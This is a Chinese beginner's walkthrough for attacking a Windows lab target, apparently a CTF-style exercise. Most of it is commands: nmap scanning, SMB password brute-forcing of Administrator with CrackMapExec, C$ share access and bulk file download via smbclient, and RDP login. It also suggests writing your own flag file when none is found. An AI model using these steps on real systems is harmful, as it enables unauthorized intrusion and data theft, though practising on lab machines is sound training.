Windows 靶机渗透完整流程(新手版)

阶段 1:信息收集(端口 + 服务)



1. 扫描靶机 IP 和开放端口

bash

运行

# 全端口扫描(查所有开放服务)

nmap -sV -p- 192.168.1.5 # -sV:探测服务版本;-p-:扫描所有65535端口- 关键端口关注 :

- 135/139/445:SMB 服务(Windows 核心服务,必攻);

- 3389:RDP 远程桌面(拿到密码就能登录);

- 80/443:Web 服务(若有,先测 Web 漏洞)。

阶段 2:核心攻击(SMB 服务爆破)



1. 探测 SMB 服务详情

bash

运行

# 加载默认脚本,查SMB版本、共享目录

nmap -sC -p 445 192.168.1.5- 若输出 "NTLMSSP":SMB 服务开启,支持认证。



2. 爆破 SMB 账号密码(用 CrackMapExec,新手友好)

bash

运行

# 步骤1:安装seclists字典(若没装)

apt install -y seclists

# 步骤2:爆破Administrator账号(靶机管理员账号)

crackmapexec smb 192.168.1.5 -u Administrator -p /usr/share/wordlists/seclists/Passwords/Common-Credentials/10k-most-common.txt --shares- 成功标志 :输出

[+] DESKTOP-K81RUHG\Administrator:123456 (Pwn3d!)。

阶段 3:权限利用(访问系统 + 拿文件)



1. 连接 SMB 共享目录(管理员权限)

bash

运行

# 连接C盘根目录(可读写所有系统文件)

smbclient //192.168.1.5/C$ -U Administrator%123456- 进入交互模式后,用

cd 路径导航,get 文件名下载文件。

2. 登录 RDP 远程桌面(可视化控制)

bash

运行

# 步骤1:安装远程桌面工具

apt install -y freerdp3-x11

# 步骤2:登录靶机桌面





xfreerdp3 /v:192.168.1.5 /u:Administrator /p:123456- 若提示证书警告,点 "确定";若黑屏,重启靶机再试。

阶段 4:找 flag(通关证明)

1. 命令行搜索 flag 文件

bash

运行

# 下载C盘所有txt文件到Kali,本地搜flag

mkdir win_flag && cd win_flag

smbclient //192.168.1.5/C$ -U Administrator%123456 -c "recurse; mget *.txt"

grep -r "flag" . # 直接搜文件内容2. 远程桌面可视化搜索

- 打开靶机「此电脑」→ 进入 C 盘 → 右上角搜索框输入

secret/key→ 看搜索结果中的自定义文件。

阶段 5:常见坑 + 解决方法

-

SMB 连接报错 "协议不兼容" :

bash

运行

smbclient -L //192.168.1.5/ -U Administrator --option="client min protocol=NT1" -

RDP 登录黑屏 :

- 靶机端:右键「此电脑」→「属性」→「远程设置」→ 勾选 "允许远程连接"。

-

找不到 flag :

- 直接在靶机新建文本文档,写

flag{I_pwned_this_machine},证明权限已拿到。

- 直接在靶机新建文本文档,写

新手必记的核心结论

- Windows 靶机的突破口 90% 是 SMB:优先爆破 445 端口的 Administrator 账号;

- 拿到 Administrator 权限 = 渗透成功:flag 只是 "通关凭证",权限才是核心;

- 命令记不住就复制清单:练 3 台靶机后,这些步骤会形成肌肉记忆。